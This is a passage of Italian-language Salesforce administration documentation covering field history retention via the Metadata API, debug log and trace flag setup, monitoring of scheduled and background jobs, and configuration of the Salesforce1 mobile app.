**1.** Definire un criterio di conservazione dei dati della cronologia dei campi per ciascun oggetto. Il criterio specifica il numero di mesi per i quali si desidera conservare la cronologia dei campi in Salesforce, oltre al numero di anni per i quali si desidera conservare la cronologia dei campi nell'archivio. Il file di esempio seguente definisce un criterio di conservazione dell'oggetto dopo sei mesi e per la conservazione degli archivi per cinque anni.

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
  <historyRetentionPolicy>
       <archiveAfterMonths>6</archiveAfterMonths>
       <archiveRetentionYears>5</archiveRetentionYears>
       <description>My field history retention</description>
   </historyRetentionPolicy>
   <fields>
       <fullName>AccountSource</fullName>
...
</CustomObject>
```
Il nome del file determina l'oggetto a cui viene applicato il criterio. Ad esempio, per applicare il criterio di cui sopra all'oggetto Account, salvare il file come Account.object. Per gli oggetti personalizzati esistenti il procedimento è identico, con il file denominato in base all'oggetto personalizzato. Ad esempio: myObject c.object.

2. Creare il file project manifest, che è un file XML chiamato package.xml. Il seguente file di esempio elenca diversi oggetti ai quali applicare il criterio di conservazione dei dati. Con questo file manifest, ci si aspetta che la cartella degli oggetti contenga cinque file: Account.object, Case.object e così via.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
    <types>
        <members>Account</members>
        <members>Case</members>
        <members>Contact</members>
        <members>Lead</members>
        <members>Opportunity</members>
    </types>
    <version>32.0</version>
</Package>
```
**3.** Creare il file .zip e utilizzare la funzione deploy() per distribuire le modifiche all'ambiente di produzione. Per ulteriori informazioni, vedere [Metadata API Guide.](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)

Nota: questa funzione pilota non supporta la distribuzione dagli ambienti Sandbox a quelli di produzione.

Fatto! Il criterio di conservazione della cronologia dei campi entrerà in vigore in base ai periodi di tempo impostati.

#### Creazione di un oggetto personalizzato e impostazione di un criterio di conservazione della cronologia dei campi nello stesso momento

È possibile utilizzare l'API dei metadati per creare un oggetto personalizzato e impostare contemporaneamente un criterio di conservazione. Quando si crea un nuovo oggetto personalizzato è necessario specificare i campi minimi richiesti. Ecco un XML di esempio che crea un oggetto e imposta il criterio di conservazione della cronologia dei campi:

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
   <deploymentStatus>Deployed</deploymentStatus>
   <enableHistory>true</enableHistory>
   <description>just a test object with one field for eclipse ide testing</description>
   <historyRetentionPolicy>
       <archiveAfterMonths>3</archiveAfterMonths>
       <archiveRetentionYears>10</archiveRetentionYears>
       <gracePeriodDays>1</gracePeriodDays>
       <description>Transaction Line History</description>
   </historyRetentionPolicy>
   <fields>
       <fullName>Comments__c</fullName>
       <description>add your comments about this object here</description>
      <inlineHelpText>This field contains comments made about this object</inlineHelpText>
       <label>Comments</label>
       <length>32000</length>
       <trackHistory>true</trackHistory>
        <type>LongTextArea</type>
        <visibleLines>30</visibleLines>
   </fields>
   <label>MyFirstObject</label>
   <nameField>
```

```
<label>MyFirstObject Name</label>
        <type>Text</type>
   </nameField>
   <pluralLabel>MyFirstObjects</pluralLabel>
    <sharingModel>ReadWrite</sharingModel>
</CustomObject>
```
Impostare trackHistory su true per i campi di cui si desidera tenere traccia e su false per gli altri campi.

#### Esecuzione di query sui dati archiviati

È possibile recuperare i dati archiviati eseguendo delle query SOQL sull'oggetto FieldHistoryArchive. È possibile filtrare in base ai campi FieldHistoryType, ParentId e CreatedDate, purché li si specifichi in questo ordine. Ad esempio:

```
SELECT ParentId, FieldHistoryType, Field, Id, NewValue, OldValue FROM FieldHistoryArchive
WHERE FieldHistoryType = 'Account' AND ParentId='906F000000
```
VEDERE ANCHE:

<span id="page-960-0"></span>[Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_deploy.htm): deploy() [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/customobject.htm): CustomObject [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/field_history_soql.htm): SOQL con i dati archiviati

### Monitoraggio dei registri debug

Dopo aver impostato i propri flag di traccia, monitorare la registrazione per utenti, classi Apex e trigger Apex nella Console sviluppatore o in Imposta.

È possibile conservare e gestire i registri debug per utenti specifici, inclusi se stessi, e per le classi e i trigger.

Per visualizzare i registri debug salvati, da Imposta, immettere *Registri debug* nella casella Ricerca veloce, quindi selezionare **Registri debug**. Dopo aver iniziato a conservare i registri debug, è possibile visualizzare, scaricare o eliminare i propri registri da questa pagina.

VEDERE ANCHE: [Impostazione della registrazione debug](#page-961-0) [Visualizzazione dei registri debug](#page-962-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

L'interfaccia utente e i Servizi di email di Salesforce non sono disponibili nella versione **Database.com Edition**.

#### AUTORIZZAZIONI UTENTE

Per visualizzare, conservare ed eliminare i registri debug:

**•** "Gestisci utenti"

### <span id="page-961-0"></span>Impostazione della registrazione debug

Per attivare i registri debug per utenti, classi Apex e trigger Apex, configurare i flag di traccia e i livelli debug nella Console sviluppatore o in Imposta.

È possibile conservare e gestire i registri debug per utenti specifici, inclusi se stessi, e per le classi e i trigger.

Per i registri debug esistono i seguenti limiti.

- **•** Ogni registro debug deve avere dimensioni massime pari a 2 MB. Le dimensioni dei registri debug che superano 2 MB vengono ridotte rimuovendo le righe di registro più vecchie, quali le righe di registro delle dichiarazioni System.debug precedenti. Le righe di registro possono essere eliminate da qualsiasi posizione, non soltanto dal registro debug.
- **•** Ogni organizzazione può conservare fino a 50 MB di registri debug. Quando l'organizzazione raggiunge il limite di 50 MB, i registri debug più vecchi vengono sovrascritti.

#### Configurazione dei flag di traccia nella Console sviluppatore

Per configurare i flag di traccia e i livelli debug dalla Console sviluppatore, fare clic su **Debug** > **Change Log Levels (Cambia livelli di registrazione)**. Quindi eseguire la procedura descritta di seguito.

- **•** Per creare un flag di traccia, fare clic su **Add (Aggiungi)**.
- **•** Per modificare la durata di un flag di traccia esistente, fare doppio clic sulla sua ora di inizio o di fine.
- **•** Per modificare il livello debug di un flag di traccia, fare clic su **Add/Change (Aggiungi/Modifica)** nella colonna Debug Level Action (Azione livello debug). È quindi possibile modificare i propri livelli debug esistenti, creare un livello debug e assegnare un livello debug al proprio flag di traccia.

#### Configurazione dei flag di traccia in Imposta

Per configurare i flag di traccia e i livelli debug da Imposta, eseguire la seguente procedura.

- **1.** Accedere alla pagina Imposta appropriata.
	- **•** Per i flag di traccia e i livelli debug basati sugli utenti, immettere *Registri debug* nella casella Ricerca veloce, quindi selezionare **Registri debug**.
	- **•** Per i flag di traccia e i livelli debug basati sulle classi, immettere *Classi Apex* nella casella Ricerca veloce, fare clic su **Classi Apex**, fare clic sul nome di una classe, quindi su **Flag di traccia**.
	- **•** Per i flag di traccia e i livelli debug basati sui trigger, immettere *Trigger Apex* nella casella Ricerca veloce, fare clic su **Trigger Apex**, fare clic sul nome di una classe, quindi su **Flag di traccia**.
- **2.** Dalla pagina Imposta, eseguire la seguente procedura.
	- **•** Per aggiungere un flag di traccia, fare clic su **Nuovo**.
	- **•** Per modificare un flag di traccia esistente, fare clic su un'opzione nella colonna Azione.
		- **–** Per eliminare un flag di traccia, fare clic su **Rimuovi**.
		- **–** Per modificare un flag di traccia, fare clic su **Modifica**.
		- **–** Per modificare il livello debug di un flag di traccia, fare clic su **Filtri**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare, conservare ed eliminare i registri debug:

**•** "Gestisci utenti"

EDIZIONI

**–** Per creare un livello debug, fare clic su **Modifica**, fare clic sull'icona a forma di lente di ingrandimento accanto al campo Livello debug e quindi fare clic su **Nuovo**.

#### VEDERE ANCHE:

[Monitoraggio dei registri debug](#page-960-0)

### <span id="page-962-0"></span>Visualizzazione dei registri debug

### AUTORIZZAZIONI UTENTE



Per visualizzare i dettagli di un registro debug, da Imposta immettere *Registri debug* nella casella Ricerca veloce, selezionare **Registri debug** e quindi fare clic su **Visualizza** accanto al registro debug da esaminare. Fare clic su **Scarica** per scaricare il registro sotto forma di file XML.

Il registro debug contiene informazioni sulla transazione, ad esempio il suo esito, le dimensioni del registro (in byte), la durata della transazione in millisecondi e così via. Il registro in sé contiene informazioni aggiuntive sulla transazione, a seconda dei filtri impostati per l'utente.

VEDERE ANCHE:

[Monitoraggio dei registri debug](#page-960-0)

# Monitoraggio di processi pianificati

La pagina Tutti i processi pianificati elenca tutte le istantanee del rapporto, tutti i processi Apex pianificati e tutti i cruscotti digitali con aggiornamento pianificato.

Per visualizzare questa pagina, da Imposta, immettere *Processi pianificati* nella casella Ricerca veloce e selezionare **Processi pianificati**. A seconda delle autorizzazioni di cui si dispone, è possibile eseguire alcune o tutte le azioni riportate di seguito.

- **•** Fare clic su **Canc** per eliminare definitivamente tutte le istanze di un processo pianificato.
- **•** Visualizzare i dettagli di un processo pianificato, ad esempio:
	- **–** Nome del processo pianificato
	- **–** Nome dell'utente che ha inviato il processo pianificato
	- **–** Data e ora in cui il processo pianificato è stato inviato in origine
	- **–** Data e ora in cui il processo pianificato è iniziato
	- **–** Data e ora in cui il processo pianificato verrà eseguito la prossima volta
	- **–** Tipo di processo pianificato

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Istantanee del rapporto e cruscotti digitali non sono disponibili nella versione **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per monitorare i processi pianificati:

**•** "Visualizza impostazione e configurazione"

# Monitoraggio dei processi in background

È possibile monitorare i processi in background se per l'organizzazione è stato abilitato il ricalcolo parallelo della condivisione. Il ricalcolo parallelo della condivisione consente alle organizzazioni più grandi di velocizzare il ricalcolo della condivisione di ogni oggetto. Nel rilascio Winter '14, il ricalcolo parallelo è disponibile automaticamente in tutte le nuove organizzazioni. Le organizzazioni esistenti possono contattare Salesforce per determinare se questa funzionalità è appropriata per la propria azienda.

Per visualizzare i processi in background della propria organizzazione, da Imposta digitare *Processi in background* nella casella Ricerca veloce, quindi selezionare **Processi in background**.

La pagina Tutti i processi in background contiene i dettagli relativi ai processi eseguiti in background, compresa una stima in percentuale dell'avanzamento del ricalcolo. La colonna **Tipo di processo** mostra il processo in background in esecuzione, ad esempio Aggiornamento impostazioni predefinite organizzazione. La colonna **Sottotipo di processo** mostra l'oggetto interessato, ad esempio Account o Opportunità.

Nota: In questa pagina è possibile soltanto monitorare i processi in background. Per interrompere un processo in background, rivolgersi a Salesforce.

#### VEDERE ANCHE:

[Ricalcolo delle regole di condivisione](#page-599-0) [Ricalcolo parallelo asincrono delle regole di condivisione](#page-600-0)

# Configurazione delle applicazioni Salesforce Mobile

# <span id="page-964-0"></span>Salesforce1

### Considerazioni sull'impostazione dell'app mobile Salesforce1

Esistono numerose opzioni che consentono di personalizzare l'app mobile Salesforce1, in modo da trasformarla in un efficace strumento mobile su misura per gli utenti.

Tutte le opzioni di personalizzazione di Salesforce1 sono disponibili dal menu Imposta, cui si accede dall'angolo in alto a destra di qualsiasi pagina Salesforce. Per comodità, è possibile accedere più rapidamente a molte pagine delle impostazioni di Salesforce1 dalla pagina di impostazione Avvio rapido di Salesforce1. In Salesforce Classic, da Imposta, fare clic su **Avvio rapido di Salesforce1**. In Lightning Experience, da Imposta immettere *Avvio rapido di Salesforce1* nella casella Ricerca veloce, quindi selezionare **Avvio rapido di Salesforce1**.

Nota: si consiglia di utilizzare Google Chrome per la pagina di impostazione Avvio rapido di Salesforce1. Sono supportati anche Microsoft Internet Explorer 9 o versione successiva e Mozilla Firefox.

Di seguito sono illustrate le opzioni di personalizzazione di Salesforce1 che è possibile prendere in esame per la propria organizzazione.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per monitorare i processi in background:

**•** "Visualizza impostazione e configurazione"

#### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com Edition

- **•** Procedere ad alcune impostazioni di base utilizzando la Procedura guidata di Salesforce1. Nella pagina Avvio rapido di Salesforce1, fare clic su **Lancia la Procedura guidata di avvio rapido**.
- **•** Definire gli utenti che possono accedere a Salesforce1.
	- **–** Per le applicazioni scaricabili, dalla pagina Avvio rapido di Salesforce1, fare clic su **Controlli di protezione app**.
	- **–** Per l'applicazione browser mobile, dalla pagina Avvio rapido di Salesforce1, fare clic su **Opzione browser mobile**.
- **•** Personalizzare il modo in cui i dati sono visualizzati in Salesforce1. Se non diversamente specificato, è possibile accedere a queste personalizzazioni dalle impostazioni di gestione dell'oggetto di cui si vogliono personalizzare i dati.
	- **–** Ottimizzare i layout di pagina in modo che vengano visualizzati bene sui dispositivi mobili. È possibile modificare i layout di pagina esistenti oppure creare layout di pagina nuovi e idonei per dispositivi mobili. Dalle impostazioni di gestione dell'oggetto appropriato, accedere a Layout di pagina.
	- **–** Aggiungere ricerche estese, componenti (tra cui Twitter) o pagine Visualforce alla sezione Schede mobili di un layout di pagina per visualizzarli come schede mobili in Salesforce1. Dalle impostazioni di gestione dell'oggetto appropriato, accedere a Layout di pagina.
	- **–** Assicurarsi che le pagine Visualforce siano abilitate per l'uso in Salesforce1, in modo tale che appaiano nell'app. Da Imposta, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce**. Fare clic su **Modifica** accanto al nome di una pagina, quindi selezionare Disponibile per le applicazioni mobili Salesforce.
	- **–** Definire i campi da visualizzare nell'area di evidenziazione dei record di un oggetto e nelle schede di anteprima degli elenchi correlati, creando layout compatti personalizzati. Dalle impostazioni di gestione dell'oggetto appropriato, accedere a Layout compatti.
	- **–** Verificare che i layout di ricerca esistenti compilino i risultati della ricerca di Salesforce1 utilizzando i campi desiderati. Dalle impostazioni di gestione dell'oggetto appropriato, accedere a Layout di ricerca.
- **•** Per rendere più facile ed efficiente l'uso dei campi, è possibile creare azioni su misura per le attività aziendali e i casi di uso specifici.
	- **–** Abilitare le azioni nel publisher per la propria organizzazione. Da Imposta, immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter**. Selezionare la casella di controllo Abilita le azioni nel publisher. (Ciò presume che nella propria organizzazione sia abilitato Chatter e che si desideri che le azioni create appaiano nel publisher Chatter. Se per la propria organizzazione non è stato abilitato Chatter, le azioni possono essere utilizzate ma verranno visualizzate solo in Salesforce1 e non sul sito Salesforce completo).
		- Nota: se le azioni publisher non sono abilitate, nel publisher Chatter del sito Salesforce completo vengono visualizzate solo le azioni Chatter standard (Post, File, Link, Sondaggio e Ringraziamenti). Quando Chatter è abilitato ma le azioni nel publisher sono disabilitate, le azioni standard e non standard di Chatter vengono visualizzate nella barra delle azioni in Salesforce1 e nelle applicazioni di terzi che utilizzano gli elenchi di azioni. Le azioni non standard includono le azioni Crea, Aggiorna, Registra una chiamata, le azioni personalizzate e le azioni intelligenti dispositivo mobile.
	- **–** Creare azioni globali che consentano agli utenti di aggiungere nuovi record di oggetti senza relazioni automatiche ad altri record. Da Imposta, immettere Azioni globali nella casella Ricerca veloce, quindi selezionare **Azioni globali**. Per personalizzare i campi utilizzati dalle azioni globali, fare clic su **Layout** nella pagina Azioni globali.

Quindi, aggiungere le nuove azioni alla sezione Azioni di Salesforce1 e Lightning Experience del layout publisher globale, in modo che vengano visualizzate in Salesforce1. Da Imposta, immettere Layout publisher nella casella Ricerca veloce, quindi selezionare **Layout publisher**.

**–** Creare azioni specifiche degli oggetti che consentono agli utenti di aggiungere nuovi record o aggiornare i dati nei record già esistenti. Dalle impostazioni di gestione dell'oggetto a cui si desidera aggiungere un'azione, accedere a Pulsanti, Link e Azioni. Per personalizzare i campi utilizzati da un'azione specifica di un oggetto, fare clic su **Layout** nella pagina Pulsanti, Link e Azioni. Quindi, aggiungere le nuove azioni alla sezione Azioni di Salesforce1 e Lightning Experience del layout di pagina dell'oggetto in questione.

- **•** Personalizzare le opzioni disponibili nel menu di navigazione di Salesforce1 nonché l'ordine in cui appaiono le voci. Dalla pagina Avvio rapido di Salesforce1, fare clic su **Menu di navigazione**.
- **•** Fare in modo che gli utenti di Salesforce1 vengano a conoscenza di attività importanti di Salesforce abilitando le notifiche all'interno dell'applicazione (in-app) e le notifiche push. Dalla pagina Avvio rapido di Salesforce1, fare clic su **Opzioni di notifica**.
- **•** Integrare le app di terze parti nel menu di navigazione di Salesforce1 aggiungendo schede Lightning Page per le Lightning Page distribuite all'organizzazione. Da Imposta, immettere Schede nella casella Ricerca veloce, quindi selezionare **Schede** e fare clic su **Nuova** nell'elenco correlato Schede della pagina Lightning.
- **•** Personalizzare Salesforce1 in modo tale che rifletta l'immagine aziendale della propria società. Dalla pagina Avvio rapido di Salesforce1, fare clic su **Immagine aziendale Salesforce1**.
- **•** Consentire alle app scaricabili di Salesforce1 di inserire automaticamente nella cache i dati di Salesforce ai quali si accede più spesso per una memorizzazione sicura e permanente, in modo che gli utenti possano visualizzare i dati quando i loro dispositivi sono offline. (Questa opzione è abilitata per impostazione predefinita.) Dalla pagina Avvio rapido di Salesforce1, fare clic su **Cache offline**.

Può inoltre essere utile consultare la *quida all'amministrazione delle app mobili di Salesforce1*, che fornisce istruzioni dettagliate sull'uso degli strumenti dichiarativi di Salesforce1 in Imposta per preparare l'organizzazione all'esperienza mobile con Salesforce1.

#### VEDERE ANCHE:

[Impostazione dell'app mobile Salesforce1 con la procedura guidata Salesforce1](#page-967-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0) [Layout compatti](#page-3948-0) [Layout di pagina](#page-3921-0) [Personalizzazione dei layout di ricerca](#page-3953-0)

### <span id="page-967-0"></span>Impostazione dell'app mobile Salesforce1 con la procedura guidata Salesforce1

La Procedura guidata Salesforce1 offre un modo semplice per completare le operazioni essenziali di impostazione di Salesforce1. Dopo aver impostato Salesforce1 utilizzando questa procedura guidata, gli agenti di vendita potranno utilizzare Salesforce1 per gestire le loro attività dai dispositivi mobili.

 $\boldsymbol{\sigma}$ Nota: Si consiglia di utilizzare Google Chrome per la procedura guidata di Salesforce1 e la pagina Impostazione di Salesforce1. Sono supportati anche Microsoft Internet Explorer 9 o versione successiva e Mozilla Firefox.

Se si utilizza Lightning Experience:

**1.** Da Imposta, fare clic su **Lancia l'importazione guidata** nel riquadro Imposta Salesforce1 nell'area di accesso rapido.

Se si utilizza Salesforce Classic:

- **1.** Da Imposta, fare clic su **Avvio rapido di Salesforce1**.
- **2.** Nella pagina Impostazione di Salesforce1, fare clic su **Lancia la Procedura guidata di avvio rapido**.
- Nota: benché la Procedura guidata di Salesforce1 consenta di avviare ed eseguire le operazioni di impostazione di base, non include tutte le operazioni di impostazione di Salesforce1. Ad esempio, benché sia possibile riorganizzare le azioni rapide globali tramite la procedura guidata, la barra delle azioni e il menu delle azioni di Salesforce1 possono includere altri tipi di azioni, ad esempio le azioni rapide specifiche degli oggetti e le azioni Chatter standard, a seconda del contesto.

#### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com **Fdition** 

#### AUTORIZZAZIONI **UTENTE**

Per utilizzare la Procedura guidata di Salesforce1:

**•** "Personalizza applicazione"

Al termine della procedura guidata, si verrà indirizzati alla pagina di impostazione Avvio rapido di Salesforce1, che fornisce facile accesso alle pagine di impostazione e alla documentazione di Salesforce1. Per le impostazioni configurate su una pagina singola, la pagina Avvio rapido include link diretti a tali pagine. Per i casi in cui le impostazioni sono disponibili su più pagine in Imposta, abbiamo fornito i link alla documentazione pertinente sull'impostazione.

#### VEDERE ANCHE:

[Considerazioni sull'impostazione dell'app mobile Salesforce1](#page-964-0)

### Controllo dell'accesso all'app mobile Salesforce1

È possibile controllare l'accesso dell'organizzazione alle app scaricabili di Salesforce1 e all'app browser mobile Salesforce1.

In base alla configurazione della propria organizzazione, è possibile:

- **•** Abilitare o disabilitare l'accesso all'app browser mobile Salesforce1. Da Imposta, immettere *Impostazioni Salesforce1* nella casella Ricerca veloce, quindi selezionare **Impostazioni Salesforce1**. Vedere [Abilitazione dell'app browser mobile Salesforce1](#page-969-0).
- **•** Stabilire chi può accedere alle app scaricabili di Salesforce1 e configurare altre policy di sicurezza. Da Imposta, immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse. Vedere [Policy di accesso](#page-968-0) [utenti e sicurezza per le app scaricabili di Salesforce1.](#page-968-0)

#### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com Edition

### <span id="page-968-0"></span>Policy di accesso utenti e sicurezza per le app scaricabili di Salesforce1

Le app scaricabili di Salesforce1 sono applicazioni connesse. Di conseguenza, è possibile controllare gli utenti che hanno accesso alle app, nonché altre policy sulla sicurezza. Per impostazione predefinita, tutti gli utenti dell'organizzazione possono accedere alle app scaricabili di Salesforce1.

È possibile controllare le policy di sicurezza e accesso per ciascuna app scaricabile di Salesforce1, utilizzando i componenti di impostazione installati dal pacchetto gestito di applicazioni connesse di Salesforce1. I seguenti componenti devono essere installati in Salesforce:

- **•** Salesforce1 per Android
- **•** Salesforce1 per iOS

Tali componenti vengono automaticamente installati quando uno degli utenti installa un'app scaricabile di Salesforce1 da App Store o Google Play su un dispositivo mobile ed esegue l'autenticazione con l'organizzazione mediante l'accesso all'app mobile.

In alternativa, è possibile installare manualmente il [pacchetto di applicazioni connesse di Salesforce1](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) [e Chatter](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) in modo da rivedere e modificare le impostazioni predefinite relative alla sicurezza e all'accesso prima di distribuire le app scaricabili di Salesforce1 agli utenti.

All'installazione, i componenti delle applicazioni connesse di Salesforce1 vengono aggiunti alla pagina Applicazioni connesse (da Imposta, immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse). Qui è possibile visualizzare e modificare le impostazioni per ciascuna applicazione, incluso il controllo dell'accesso degli utenti con profili, autorizzazioni e restrizioni dell'intervallo IP. Viene visualizzato un messaggio di errore se un utente con accesso limitato tenta di accedere a un'app scaricabile di Salesforce1.

Le notifiche push per le app scaricabili di Salesforce1 non vengono gestite dalla pagina Applicazioni connesse. Per gestire queste impostazioni, da Imposta immettere *Notifiche* nella casella Ricerca veloce, quindi selezionare **Notifiche in Salesforce1**.

L'accesso offline viene abilitato per impostazione predefinita quando è installata una delle app scaricabili di Salesforce1. Per gestire queste impostazioni, da Imposta immettere *Offline* nella casella Ricerca veloce, quindi selezionare **Salesforce1 Offline**.

#### VEDERE ANCHE:

- [Panoramica sulleapplicazioni connesse](#page-5178-0)
- [Modifica, inclusione in un pacchetto o eliminazione di un'applicazione connessa](#page-5187-0)
- [Monitoraggio dell'uso di un'applicazione connessa](#page-5197-0)
- [Abilitazione delle notifiche dell'app mobile Salesforce1](#page-975-0)
- [Requisiti per l'app mobile Salesforce1](#page-199-0)

#### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com **Edition** 

#### AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni dell'app scaricabile di Salesforce1:

**•** "Personalizza applicazione"

Per visualizzare le impostazioni dell'app scaricabile di Salesforce1:

**•** "Visualizza impostazione e configurazione"

### <span id="page-969-0"></span>Abilitazione dell'app browser mobile Salesforce1

È possibile stabilire se gli utenti possono accedere all'app browser mobile Salesforce1 quando accedono a Salesforce da un browser mobile. Per impostazione predefinita, l'app browser mobile è attivata per l'organizzazione.

Importante: l'uso del sito Salesforce Classic completo in un browser mobile non è supportato. L'app browser mobile Salesforce1 può essere disabilitata per l'organizzazione e i singoli utenti possono disattivarla per sé; tuttavia, non è consigliabile utilizzare regolarmente il sito completo in un browser mobile. Gli utenti potrebbero riscontrare dei problemi su cui l'Assistenza clienti di Salesforce non indagherà.

Non è possibile accedere al sito completo di Lightning Experience da nessun browser mobile.

- **1.** Da Imposta, immettere *Impostazioni Salesforce1* nella casella Ricerca veloce, quindi selezionare **Impostazioni Salesforce1**.
- **2.** Selezionare Abilita l'app browser mobile Salesforce1 per consentire agli utenti dell'organizzazione di accedere all'app. Deselezionare questa opzione per disattivare l'accesso all'app.

**3.** Fare clic su **Salva**.

Quando questa opzione è attiva, gli utenti che accedono a Salesforce da un browser mobile supportato vengono indirizzati automaticamente all'interfaccia di Salesforce1. Se si accede da un browser mobile non supportato, viene caricato il sito Salesforce Classic completo anche quando questa opzione è stata selezionata.

VEDERE ANCHE:

[Attivazione e disattivazione dell'app browser mobile Salesforce1](#page-205-0) [Requisiti per l'app mobile Salesforce1](#page-199-0) [Modifica delle informazioni personali](#page-22-0)

### Menu di navigazione dell'app mobile Salesforce1

Di seguito sono descritte le voci visualizzate nel menu di navigazione di Salesforce1. È possibile personalizzare la maggior parte delle caratteristiche del menu di navigazione per la propria organizzazione.

L'icona  $\equiv$  nell'intestazione di Salesforce1 consente di aprire il menu di navigazione.

#### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com **Edition** 

#### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni dell'app browser mobile Salesforce1:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni dell'app browser mobile Salesforce1:

**•** "Personalizza applicazione"

"Modifica tutti i dati"

#### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne Database.com **Edition** 



Se il menu di navigazione predefinito non soddisfa le esigenze degli utenti, è possibile personalizzarlo. Da Imposta, immettere *Navigazione in Salesforce1* nella casella Ricerca veloce, quindi selezionare **Navigazione in Salesforce1**.



